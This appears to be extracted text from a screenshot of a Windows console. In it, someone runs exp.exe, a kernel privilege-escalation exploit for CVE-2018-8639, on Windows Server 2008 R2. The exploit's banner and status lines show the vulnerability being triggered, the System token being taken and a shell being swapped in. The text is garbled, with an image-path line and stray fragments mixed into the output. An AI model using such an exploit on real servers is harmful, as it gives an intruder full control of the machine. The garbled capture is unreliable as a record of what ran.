 erruns 0 carrier 0 collisions 0
C:\nfsj\admin\Databackup>exp.exe
exp.exe
////////////////////////////////////////////////////////
//                                                    //
//             CVE-2018-8639 EXPLOIT                  //
//                                  Date  : 2019/2/21 //
//                                  Author: ze0r      //
////////////////////////////////////////////////////////
us
[*] Operating System: Windows Server 2008 R2.
[*] Register Class.
[*] Trigger vul.
[*] Find Manager and Worker.
[*] GOT System EPROCESS!
[*] Swaping shell.
C:\nfsj\admin\Databackup>Microsoft Windows [版本 6.1.7601]
Mwa
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
p)
C:\nfsj\admin\Databackup>